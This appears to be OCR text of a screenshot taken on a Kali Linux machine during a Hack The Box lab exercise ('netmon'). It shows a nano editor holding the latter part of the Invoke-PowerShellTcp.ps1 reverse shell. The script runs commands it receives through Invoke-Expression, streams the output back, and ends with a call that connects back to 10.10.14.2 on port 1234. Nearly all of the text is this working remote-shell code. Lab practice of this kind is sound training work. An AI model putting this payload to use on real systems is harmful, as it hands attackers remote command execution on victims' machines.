 activeport@kali: ~/Downloads ×
root@kali: /home/activeport/Htb/netmon ×
activeport@kali: ~ ×
GNU nano 7.2 Invoke-PowerShellTcp.ps1 *
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 1234
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next
File System
Home